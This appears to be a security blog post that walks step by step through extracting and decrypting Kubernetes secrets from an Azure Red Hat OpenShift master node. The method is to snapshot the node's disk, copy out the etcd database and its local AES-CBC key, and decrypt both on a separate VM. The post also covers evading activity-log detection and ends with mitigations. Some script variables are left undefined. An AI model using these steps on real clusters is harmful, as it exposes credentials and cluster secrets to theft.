
Disclaimer
This post would like to point out the importance of proper protection and security settings of Kubernetes Master nodes. There is no intention to teach hacking (hackers already know these practices) but rather encouraging the security first thinking by showcasing a security risk.
This article will use Azure RedHat Openshift for the demonstration but the revealed security flaws are not related to the product but those are general.
Introduction

When we deploy a full Kubernetes cluster then the Master nodes host the etcd database which is the heart of Kubernetes. Etcd stores all the Kubernetes manifest files including the Pods, ConfigMaps and most importantly the Secrets.
This article will show the different practises how to protect these secrets and also shows how can these secrets retrieved in case of a small misconfiguration. Despite all securing and encryption efforts if somebody has access to the VMs then he can create a snapshot of the VM’s disk and with that read all secrets. In this way an intruder can reach all secrets (including the kubeadmin password) even if he didn’t have any access to the cluster directly.
The proper access right configuration is especially important in the cloud where the infrastructure gives much more flexibility than an on-premise environment. The extra flexibility requires extra care too.
Pre-requisites
To follow this article you will need an Azure subscription and a Linux based machine to manage it. (Of course, you can also use Windows but then you need to adopt the commands.)
The Azure subscription will need ~50 CPU cores in the D series VM. Any VM is good which is supported by ARO like the Standard_Das_v5.
Concept

First we deploy a Kubernetes cluster in Azure. To make it easy we will use the Azure RedHat Openshift solution which is a preconfigured full Kubernetes cluster and it is already pre-hardened by RedHat. We will configure the usual extra hardenings like Host-encryption and etcd-encryption. Once the cluster is ready then we create a test namespace and secret. We make a snapshot from one of the master node into a dedicated “Recovery” resource group and attach it to a VM where we will recover etcd and decrypt its content to reveal the test secret.
Preparation
You need to install the Azure CLI and Openshift CLI (oc) tools to a machine. Below commands are prepared for Ubuntu.
# Install Azure CLI
curl -fsSL 'https://azurecliprod.blob.core.windows.net/$root/deb_install.sh' | sudo bash

# Install Openshift CLI
curl -fL --retry 3 \
  https://mirror.openshift.com/pub/openshift-v4/clients/ocp/stable-4.21/openshift-client-linux.tar.gz \
  -o /tmp/openshift-client-linux.tar.gz
sudo tar -xzf /tmp/openshift-client-linux.tar.gz -C /usr/bin oc
oc version --client
rm /tmp/openshift-client-linux.tar.gzCluster deployment
First set some variables to make it easier to run the deployment.
SUBSCRIPTION_ID=<YOUR_SUBSCRIPTION_ID>
LOCATION=westeurope
ARO_RG="aro-etcd-demo"
RECOVERY_RG="aro-etcd-recovery"
CLUSTER=aro-demo
ARO_VNET=aro-vnet
RECOVERY_VNET=recovery-vnet
RECOVERY_VM=recovery-vm
SSH_USER=azureuser
DEMO_NAMESPACE=etcd-recovery-demo
DEMO_SECRET=demo-secret
MASTER_VM_SIZE=Standard_D8as_v5
WORKER_VM_SIZE=Standard_D4as_v5
RECOVERY_VM_SIZE=Standard_D2as_v5
LAB_DIR="$PWD/aro-recovery-lab"
mkdir -p "$LAB_DIR"
cd $LAB_DIR
# Avoid replacing your normal/prod kubeconfig.
export KUBECONFIG="$LAB_DIR/demo.kubeconfig"Login with Azure CLI
az login --subscription $SUBSCRIPTION_IDCreate resource groups
az group create --name "$ARO_RG" --location "$LOCATION" --output none
az group create --name "$RECOVERY_RG" --location "$LOCATION" --output noneRegister necessary providers
# Registering required providers
for provider in Microsoft.RedHatOpenShift Microsoft.Compute Microsoft.Network \
                Microsoft.Storage Microsoft.Authorization; do
  az provider register --namespace "$provider" --wait
done

# Registering EncryptionAtHost
az feature register --namespace Microsoft.Compute --name EncryptionAtHost --output none
# Waiting for the registration
deadline=$((SECONDS + 3600))
while true; do
  state=$(az feature show --namespace Microsoft.Compute --name EncryptionAtHost --query properties.state -o tsv) || break
  if [[ "$state" == "Registered" ]]; then
    echo 'EncryptionAtHost is registered.'
    break
  fi
  if (( SECONDS >= deadline )); then
    echo 'EncryptionAtHost registration timed out.' >&2
    break
  fi
  echo 'Waiting for EncryptionAtHost registration...'
  sleep 20
done
# Reloading the Compute provider to activate EncryptionAtHost
az provider register --namespace Microsoft.Compute --waitGet the current 4.20 ARO version. (If the post becomes old then increase the minor version ;))
ARO_VERSION=$(az aro get-versions --location "$LOCATION" --output tsv | grep ^4.20)

# Check if all good
if [[ -n "$ARO_VERSION" ]]; then
  echo "ARO version is set to $ARO_VERSION." >&2
else
  echo "ARO 4.20 is not offered here. Select an eligible region/version before continuing."
fiCreate vNets for ARO
az network vnet create --resource-group "$ARO_RG" --name "$ARO_VNET" \
  --address-prefixes 10.0.0.0/16 --output none
az network vnet subnet create --resource-group "$ARO_RG" --vnet-name "$ARO_VNET" \
  --name master-subnet --address-prefixes 10.0.0.0/24 --output none
az network vnet subnet create --resource-group "$ARO_RG" --vnet-name "$ARO_VNET" \
  --name worker-subnet --address-prefixes 10.0.4.0/22 --output none
az network vnet subnet update --resource-group "$ARO_RG" --vnet-name "$ARO_VNET" \
  --name master-subnet --disable-private-link-service-network-policies true --output none

VNET_ID=$(az network vnet show -g "$ARO_RG" -n "$ARO_VNET" --query id -o tsv)Creating Service Principal for ARO deployment
ARO_SPN=$(az ad sp create-for-rbac --name "aro-etcd-demo-$STAMP" --role Contributor \
  --scopes "/subscriptions/$SUBSCRIPTION_ID/resourceGroups/$ARO_RG" \
  --output json)
CLIENT_ID=$(echo $ARO_SPN | jq -er .appId)
CLIENT_SECRET=$(echo $ARO_SPN | jq -er .password)Creating ARO cluster with Host Encryption.
az aro create \
  --resource-group "$ARO_RG" --name "$CLUSTER" --location "$LOCATION" \
  --vnet "$VNET_ID" \
  --master-subnet "$VNET_ID/subnets/master-subnet" \
  --worker-subnet "$VNET_ID/subnets/worker-subnet" \
  --client-id "$CLIENT_ID" --client-secret "$CLIENT_SECRET" \
  --version "$ARO_VERSION" \
  --master-vm-size "$MASTER_VM_SIZE" \
  --worker-vm-size "$WORKER_VM_SIZE" \
  --master-encryption-at-host true \
  --worker-encryption-at-host true \
--output noneThis will take a while (~1 hour), have a coffee break. 🙂
Note that Azure still supports Disk Encryption Set configuration for the VMs and including ARO too. This feature will be deprecated hence it is not used in this scenario. Nevertheless, it doesn’t provide extra protection against of the snapshots because the encryption is handled at lower layers and it is agnostic at snapshot time.
The configured “Encryption at Host” has similar encryption as the Azure Disk encryption however here the encryption happens 1 layer higher. Using the Encryption at Host is a best practise to ensure that our nodes are encrypted at the cloud provider. However you will see that once we will create a snapshot then it has no effect at the snapshot because the encryption happens at different level.
Enable etcd encryption
Once the cluster is deployed then we can login as kubeadmin and activate etcd encryption.
Kubernetes supports several etcd encryption methods. The two local encryption methods are the AES-CBC and AES-GCM. Both can encrypt the data but the encryption key is stored locally and as the documentation mentions: “Key material accessible from control plane host.”
These encryptions are good if you do regular etcd backups at the host level and you save the backups to a dedicated storage outside of the master nodes. In that case the encryption is guaranteed and an attacker cannot read the backups without the key.
The problem is that while the key is stored on the master node whoever has access to the master nodes’ file system can get the key as well. In this scenario, we will activate AES-CBC because decryption tool is already available on the internet for it. Nevertheless the AES-GCM has the same weak point as well and that is also vulnerable.
Get the cluster credentials and login.
API_URL=$(az aro show -g "$ARO_RG" -n "$CLUSTER" --query apiserverProfile.url -o tsv)
KUBEADMIN_PASSWORD=$(az aro list-credentials -g "$ARO_RG" -n "$CLUSTER" \
  --query kubeadminPassword -o tsv)

oc login "$API_URL" --username kubeadmin --password "$KUBEADMIN_PASSWORD"Enabling AES-CBC encryption at rest.
oc patch apiserver.config.openshift.io/cluster --type=merge \
-p '{"spec":{"encryption":{"type":"aescbc"}}}'The encryption will be executed on 3 operators hence we need to monitor these 3 if they finish with the encryption. We can get their status and check for the “EncryptionCompleted” flag.
The etcd encryption will take approximately another 30 minutes.
operators=(
  kubeapiserver.operator.openshift.io/cluster
  openshiftapiserver.operator.openshift.io/cluster
  authentication.operator.openshift.io/cluster
)
deadline=$((SECONDS + 5400))
while true; do
  complete=true
  for operator in "${operators[@]}"; do
    if status=$(oc get "$operator" -o json --request-timeout=30s); then
      printf '%s: ' "$operator"
      jq -r '[.status.conditions[]? | select(.type == "Encrypted") |
             (.status + " / " + .reason)] | if length == 0 then "pending" else .[] end' <<< "$status"
      if ! jq -e 'any(.status.conditions[]?;
          .type == "Encrypted" and .status == "True" and .reason == "EncryptionCompleted")' \
          <<< "$status" >/dev/null; then
        complete=false
      fi
    else
      complete=false
    fi
  done
  [[ "$complete" == true ]] && break
  if (( SECONDS >= deadline )); then
    oc get clusteroperators
    echo 'Encryption did not complete within 90 minutes; inspect operator conditions.' >&2
    break
  fi
  sleep 20
doneNote that you may see “EncryptionDisabled” message but it will change by the time to “EncryptionInProgress” and finally “EncryptionCompleted”.
At this point the cluster is fully provisioned and hardened. It is ready to used by developers.
Create test secret
Now “as a developer”, we can create a test secret in a test namespace.
Refresh the access token because the encryption dropped us out.
KUBEADMIN_PASSWORD=$(az aro list-credentials -g "$ARO_RG" -n "$CLUSTER" \
  --query kubeadminPassword -o tsv)
oc login "$API_URL" --username kubeadmin --password "$KUBEADMIN_PASSWORD"Note, yes we use the kubeadmin user instead of a developer but from the test point of view it doesn’t matter and we can save the effort to create a “dev” user.
Create namespace and secret
oc create namespace "$DEMO_NAMESPACE"
oc -n "$DEMO_NAMESPACE" create secret generic "$DEMO_SECRET" \
  --from-literal=username=demo-user \
--from-literal=password=YouShallNeverSeeThisSave the secret locally so we can later compare to the extracted one
oc get secret "$DEMO_SECRET" -n "$DEMO_NAMESPACE" -o yaml > $LAB_DIR/original_secret.yamlNow the test system is fully ready.
Create the Recovery environment
From this point we will act as the bad guy who doesn’t have access to the Kubernetes API (not an admin and not a cluster user) but for some reason he can access to the Azure resources and the Master nodes’ VMs. A standard Contributor right is enough here.
Let’s create a VM where we will attach the snapshot and do the etcd recovery.
#Get the public address of the config (your) machine to create NSG
MYIP=$(curl -fsS https://api.ipify.org; echo)

az network vnet create -g "$RECOVERY_RG" -n "$RECOVERY_VNET" \
  --address-prefixes 192.168.0.0/24 --subnet-name vm-subnet \
  --subnet-prefixes 192.168.0.0/24 --output none
az network public-ip create -g "$RECOVERY_RG" -n recovery-ip --sku Standard \
  --allocation-method Static --version IPv4 --output none
az network nsg create -g "$RECOVERY_RG" -n recovery-nsg --output none
az network nsg rule create -g "$RECOVERY_RG" --nsg-name recovery-nsg \
  -n ssh-from-workstation --priority 100 --direction Inbound --access Allow \
  --protocol Tcp --source-address-prefixes "${MYIP}/32" --source-port-ranges '*' \
  --destination-address-prefixes '*' --destination-port-ranges 22 --output none
az network nic create -g "$RECOVERY_RG" -n recovery-nic \
  --vnet-name "$RECOVERY_VNET" --subnet vm-subnet \
  --network-security-group recovery-nsg --public-ip-address recovery-ip --output none

SSH_KEY="$LAB_DIR/recovery-ssh"
ssh-keygen -t ed25519 -f "$SSH_KEY" -N '' -C aro-etcd-recovery-demo
az vm create -g "$RECOVERY_RG" -n "$RECOVERY_VM" --location "$LOCATION" \
  --image Ubuntu2404 --size "$RECOVERY_VM_SIZE" \
  --admin-username "$SSH_USER" --ssh-key-values "$SSH_KEY.pub" \
  --nics recovery-nic --os-disk-size-gb 64 --storage-sku StandardSSD_LRS \
  --output none

RECOVERY_IP=$(az network public-ip show -g "$RECOVERY_RG" -n recovery-ip \
--query ipAddress -o tsv)Install some base and recovery tools like k8s-etcd-decryptor for AES-CBC decrytption and Auger for converting Kubernetes storage Protobuf into YAML .
mkdir "$HOME/aro-recovery"
cd "$HOME/aro-recovery"
RECOVERY_DIR="$PWD"
mkdir -p bin configs decrypt-work downloads exports tools
export PATH="$RECOVERY_DIR/bin:$PATH"

sudo apt-get update
sudo apt-get install -y ca-certificates curl git jq make python3 python3-yaml \
  xfsprogs e2fsprogs util-linux ripgrep golang-go

git clone --depth 1 https://github.com/simonkrenger/k8s-etcd-decryptor.git \
  tools/k8s-etcd-decryptor
git clone --depth 1 https://github.com/etcd-io/auger.git tools/auger

git -C tools/k8s-etcd-decryptor rev-parse HEAD \
  | tee tools/k8s-etcd-decryptor.commit
git -C tools/auger rev-parse HEAD | tee tools/auger.commit

cd $RECOVERY_DIR/tools/k8s-etcd-decryptor
export GOTOOLCHAIN=auto
go build -trimpath -o "$RECOVERY_DIR/bin/k8s-etcd-decryptor" .

cd $RECOVERY_DIR/tools/auger
export GOTOOLCHAIN=auto
make build
install -m 0755 build/auger "$RECOVERY_DIR/bin/auger"

cd $RECOVERY_DIR

# Test if all works nicely
test -x "$RECOVERY_DIR/bin/k8s-etcd-decryptor"
test -x "$RECOVERY_DIR/bin/auger"
auger --help >/dev/null
printf 'Recovery tools are installed in %s/bin.\n' "$RECOVERY_DIR"Create snapshot
Get the full name of the master-0 node into the Recovery resource group.
ARO_RESROUCE_RG=$(az aro show -g "$ARO_RG" -n "$CLUSTER" --query clusterProfile.resourceGroupId -o tsv)
ARO_RG_NAME=${ARO_RESROUCE_RG##*/}

MASTER0_NAME=$(az vm list --resource-group $ARO_RG_NAME --query '[].name' --output tsv | grep master-0)
OS_DISK_ID=$(az vm show --resource-group $ARO_RG_NAME --name $MASTER0_NAME --query 'storageProfile.osDisk.managedDisk.id' --output tsv)

az snapshot create \
  --resource-group $RECOVERY_RG \
  --name "master0-osdisk-snapshot" \
  --source "$OS_DISK_ID" \
  --query id \

--output tsvAn interesting thing here, when someone creates a snapshot then its activity log is shown in the TARGET resource group. This means if you are the admin of the Kubernetes cluster then you don’t get any event about that somebody made a snapshot from your VMs.
This is the Activity logs from the TARGET resource groups:
And this is the Activity logs from the SOURCE resource group where the Kubernetes resources are:

As you can see only the bad guy’s resource group has any activity logs.
Normally Azure allows to create snapshots inside the same tenant … BUT snapshot can be exported to outside of the tenant to a BLOB. For the export the bad actor just needs the “Microsoft.Compute/disks/beginGetAccess/action” built in role in Azure.
Create disk from the snapshot and attach it to the Recovery VM.
SNAPSHOT_ID=$(az snapshot show --resource-group $RECOVERY_RG --name "master0-osdisk-snapshot" --query id -o tsv)

DISK_ID=$(az disk create -g "$RECOVERY_RG" -n master0-copy --location "$LOCATION" \
    --source "$SNAPSHOT_ID" --sku StandardSSD_LRS --query id -o tsv)

az vm disk attach -g "$RECOVERY_RG" --vm-name "$RECOVERY_VM" \
--name "$DISK_ID" --caching None --output noneRecovering the etcd database
First we need to login to the Recovery VM
ssh -i "$SSH_KEY" "$SSH_USER@$RECOVERY_IP"
# Answer Yes to the questionYou can list the available partitions with lsblk command and you shall see similar to this:
azureuser@recovery-vm:~$ lsblk -p -o NAME,HCTL,SIZE,FSTYPE,LABEL,MOUNTPOINTS
NAME         HCTL         SIZE FSTYPE LABEL           MOUNTPOINTS
/dev/sda     0:0:0:0       64G
├─/dev/sda1                63G ext4   cloudimg-rootfs /
├─/dev/sda14                4M
├─/dev/sda15              106M vfat   UEFI            /boot/efi
└─/dev/sda16              913M ext4   BOOT            /boot
/dev/sdb     1:0:0:0        1T
├─/dev/sdb1                 1M
├─/dev/sdb2               127M vfat   EFI-SYSTEM
├─/dev/sdb3               384M ext4   boot
├─/dev/sdb4              48.3G xfs    root
└─/dev/sdb5             975.2G xfs
/dev/sr0 0:0:0:2 628K The most interesting partitions are the sdb4 and sdb5 (You may see different device names, follow your printout). These are the Master node’s main partitions. Attach them to our VM:
sudo mkdir /mnt/master0-root
sudo mount -o ro /dev/sdb4 /mnt/master0-root
sudo mkdir /mnt/master0-data
sudo mount -o ro /dev/sdb5 /mnt/master0-dataNow we have access to the whole Master node’s filesystem unencrypted and as root!
We will need the etcd database itself and the key. You will find the database at: /mnt/master0-data/lib/etcd/member/snap/
Or you can also search for it:
root@recovery-vm:/mnt# sudo find / mnt -type f -path '*/member/snap/db' -print
/mnt/master0-data/lib/etcd/member/snap/dbCopy it to our home folder:
cp /mnt/master0-data/lib/etcd/member/snap/db $RECOVERY_DIR/snapshot.db
chmod 600 snapshot.dbFinding the encryption key at Openshift is easy because it is well documented. If you use a different Kubernetes distribution then you can search the static pod manifests and check the configuration where they refer to the key.
In Openshift case the key is stored at: /etc/kubernetes/static-pod-resources/kube-apiserver-pod-<REVISION>/secrets/encryption-config/encryption-config
Or you can search for it. You may see multiple instances because of multiple Pod revisions.
root@recovery-vm:~/aro-recovery# sudo find /mnt -type f \
  -path '*/kube-apiserver-pod-*/secrets/encryption-config/encryption-config' \
  -print
/mnt/master0-root/ostree/deploy/rhcos/deploy/b152166f6ec99e03cf97c77c1d6ea83f3348ee40e782fba2b0edcb9a24bcea03.2/etc/kubernetes/static-pod-resources/kube-apiserver-pod-11/secrets/encryption-config/encryption-config
/mnt/master0-root/ostree/deploy/rhcos/deploy/b152166f6ec99e03cf97c77c1d6ea83f3348ee40e782fba2b0edcb9a24bcea03.2/etc/kubernetes/static-pod-resources/kube-apiserver-pod-12/secrets/encryption-config/encryption-configIn our case the last one contains the actual aescbc secret but let’s copy all to the recovery folder:
config_candidates=($(sudo find "$MOUNT_ROOT" -type f \
  -path '*/kube-apiserver-pod-*/secrets/encryption-config/encryption-config' \
  -print))

index=0
for source in "${config_candidates[@]}"; do
  index=$((index + 1))
  sudo cp -- "$source" "$RECOVERY_DIR/configs/config-$index.yaml"
done
sudo chown -R "$(id -u):$(id -g)" "$RECOVERY_DIR/configs"
chmod 600 configs/*We need to find the ran etcd version. The etcd static pod’s manifest contains an image digest which is harder to figure out. Neverthless, checking the etcd logs will reveal it very quickly 🙂
Luckily the naming convention is straight forward and the logs are available in the below folder:
root@recovery-vm:~/aro-recovery# ls -hal /mnt/master0-data/log/pods/openshift-etcd_etcd-aro-demo*/etcd
total 1.6M
drwxr-xr-x.  2 root root   45 Sep 27 11:00 .
drwxr-xr-x. 10 root root  156 Sep 27 10:30 ..
-rw-------.  1 root root 117K Sep 27 10:42 0.log
-rw-------.  1 root root 1.1M Sep 27 10:59 1.log
-rw-------. 1 root root 365K Sep 27 13:06 2.logNote that the “aro-demo” is the cluster’s name. You need to match it if you use different name.
ETCD_VERSION=$(grep -ohE '"etcd-version":"[^"]+"' \
  /mnt/master0-data/log/pods/openshift-etcd_etcd-aro-demo*/etcd/*.log |
cut -d '"' -f 4 | sort -u)Now install the same matching version
archive="etcd-v${ETCD_VERSION}-linux-amd64.tar.gz"
release_url="https://github.com/etcd-io/etcd/releases/download/v${ETCD_VERSION}"

curl -fL --retry 3 "$release_url/$archive" -o "downloads/$archive"
curl -fL --retry 3 "$release_url/SHA256SUMS" -o downloads/SHA256SUMS
(
  cd downloads
  awk -v file="$archive" '$2 == file || $2 == "*" file {print}' SHA256SUMS > selected.sha256
  [[ -s selected.sha256 ]] || { echo 'Archive checksum entry missing.' >&2; }
  sha256sum --check selected.sha256
  tar -xzf "$archive"
)
install -m 0755 "downloads/etcd-v${ETCD_VERSION}-linux-amd64/etcd" bin/
install -m 0755 "downloads/etcd-v${ETCD_VERSION}-linux-amd64/etcdctl" bin/
install -m 0755 "downloads/etcd-v${ETCD_VERSION}-linux-amd64/etcdutl" bin/
printf 'Installed etcd command-line tools:\n'
etcd --version
etcdctl versionNow we shall be able to inspect the etcd snapshot
root@recovery-vm:~/aro-recovery# etcdutl snapshot status snapshot.db --write-out=table
+----------+----------+------------+------------+
|   HASH   | REVISION | TOTAL KEYS | TOTAL SIZE |
+----------+----------+------------+------------+
| 57ef39b7 |   102285 |      22360 |      64 MB |
+----------+----------+------------+------------+Let’s restore the etcd as a new member and start it. This will ignore that it was a 3 member cluster earlier and will let us see the database.
etcdutl snapshot restore "$RECOVERY_DIR/snapshot.db" \
  --skip-hash-check \
  --data-dir "$RECOVERY_DIR/local.etcd" \
  --name recovery \
  --initial-cluster recovery=http://127.0.0.1:2380 \
  --initial-advertise-peer-urls http://127.0.0.1:2380 \
--initial-cluster-token aro-offline-recoveryStart etcd with the recovered database
nohup etcd \
  --name recovery --data-dir "$RECOVERY_DIR/local.etcd" \
  --listen-client-urls http://127.0.0.1:2379 \
  --advertise-client-urls http://127.0.0.1:2379 \
  --listen-peer-urls http://127.0.0.1:2380 \
  --initial-advertise-peer-urls http://127.0.0.1:2380 \
  --initial-cluster recovery=http://127.0.0.1:2380 \
  --initial-cluster-token aro-offline-recovery \
  > "$RECOVERY_DIR/etcd.log" 2>&1 < /dev/null &
export ETCDCTL_ENDPOINTS=http://127.0.0.1:2379

# wait a bit then test connection
etcdctl endpoint status --write-out=table
etcdctl member list --write-out=tableExpected: one member named `recovery`. The original three-member quorum is not required because snapshot restore creates new membership.
Let’s list all Kubernetes namespaces on this cluster (just via etcd because K8s is not running of course):
# Exporting all keys
etcdctl get '' --prefix --keys-only --write-out=json > exports/all-keys.json
jq -r '.kvs[]?.key | @base64d' exports/all-keys.json > exports/all-keys.txt

# Collect namespace objects
awk -F/ 'NF >= 3 && $(NF-1) == "namespaces" {print $NF}' exports/all-keys.txt \
  | sort -u > exports/namespaces.txt
cat exports/namespaces.txtThe results are already amazing. We can see all namespaces, including our test “etcd-recovery-demo” namespace.
root@recovery-vm:~/aro-recovery# cat exports/namespaces.txt
default
etcd-recovery-demo
kube-node-lease
kube-public
kube-system
openshift
openshift-apiserver
openshift-apiserver-operator
openshift-authentication
openshift-authentication-operator
[... more openshift namespaces]Let’s find the our test secret. The Kubernetes keys also follow a naming convention so it is easy to re-create its key.
# Set the same variables as on our machine
DEMO_NAMESPACE=etcd-recovery-demo
DEMO_SECRET=demo-secret

SECRET_KEY="/kubernetes.io/secrets/$DEMO_NAMESPACE/$DEMO_SECRET"

# Or we can also search for it with a very complex query
#mapfile -t secret_keys < <(awk -F/ -v ns="$DEMO_NAMESPACE" -v name="$DEMO_SECRET" \
#  'NF >= 4 && $(NF-2) == "secrets" && $(NF-1) == ns && $NF == name' exports/all-keys.txt)
# SECRET_KEY=${secret_keys[0]}

etcdctl get "$SECRET_KEY" --write-out=json > exports/secret-encrypted.jsonThe content of this file is encrypted because the etcd was encrypted.
Now let’s take the encrypted part.
jq -er '.kvs[0].value' exports/secret-encrypted.json > "$RECOVERY_DIR/decrypt-work/secretvalue"Find the key in the configs files and search for the encryption key for it.
key_name=$(jq -r '.kvs[0].value' exports/secret-encrypted.json \
  | base64 -d | awk -F: 'NR == 1 {print $5}')
candidate_key=$(jq -sr --arg name "$key_name" '
  first(.[].resources[]
    | select(.resources | index("secrets"))
    | .providers[].aescbc.keys[]?
    | select(.name == $name)
    | .secret)
' configs/*.yaml)Decrypt the file and remove the decryptor’s banner.
(
  cd "$RECOVERY_DIR/decrypt-work"
  printf '%s\n' "$candidate_key" | k8s-etcd-decryptor > decryptor-output.bin
)

banner_bytes=$(printf '%s\n%s\n%s' \
  'Tool to decrypt AES-CBC and secretbox encrypted objects from etcd' \
  'Found file with secret value, reading from the file...' \
  'Enter base64-encoded encryption key from EncryptionConfig: ' | wc -c)
tail -c +$((banner_bytes + 1)) "$RECOVERY_DIR/decrypt-work/decryptor-output.bin" \
| head -c -1 > "$RECOVERY_DIR/decrypt-work/decrypted-storage.bin"Transform from Protobuf to JSON and YAML
auger decode --output json < "$RECOVERY_DIR/decrypt-work/decrypted-storage.bin" \
  > exports/recovered-secret.json
auger decode --output yaml < "$RECOVERY_DIR/decrypt-work/decrypted-storage.bin" \
> exports/recovered-secret.yamlNow the files includes the decrypted secret (I removed some lines from the printout to easy ready):
root@recovery-vm:~/aro-recovery# cat exports/recovered-secret.yaml
apiVersion: v1
data:
  password: WW91U2hhbGxOZXZlclNlZVRoaXM=
  username: ZGVtby11c2Vy
kind: Secret
metadata:
  creationTimestamp: "2026-09-27T12:20:59Z"
  name: demo-secret
  namespace: etcd-recovery-demo
type: OpaqueFrom this only a base64 decode is needed
root@recovery-vm:~/aro-recovery# jq '.data | map_values(@base64d)' exports/recovered-secret.json
{
  "password": "YouShallNeverSeeThis",
  "username": "demo-user"
}This is exactly the same secret what we created. You can compare it with the one what we saved from Kubernetes via the standard way.
Cleanup
Just delete the resource groups
# Exit from the SSH shell if you didn't do yet.
az group delete --name $ARO_RG
az group delete --name $RECOVERY_RGHow to protect?
It wouldn’t be fair if I would just show how to breach into a system but wouldn’t give suggestions. There are 3 major options what you can consider:
- Least-privilege access to the resources. The most important is to protect the Azure resources and prevent others to make snapshots. A policy can help to control this and it can reject to access this role to the anybody (exceptions can be used for the backup system).
In general it is a good practise to regularly revise the access rights. - The KMS_v2 plugin. Kubernetes supports external key manager services. Use KMS v2 plugin to store the etcd encryption secret outside of the Master node. In this case a dedicated secure KMS system can hold the key with higher security. The Master nodes fetch the key during the operation to use the etcd database. This increases the security but builds up a dependency to the KMS system.
Note that at the time of writing the used example here, Openshift doesn’t support KMS but only AES-CBC or AES-G. - Use AKS as managed service. If you are not tied to a fully managed Kubernetes cluster then you can use managed services like Azure AKS, AWS EKS, GCP GKE. The cloud managed Kubernetes clusters don’t have master nodes which are exposed to the users. The control plane is managed by the cloud provider and the cloud users don’t have direct access to these services hence they cannot directly snapshot them.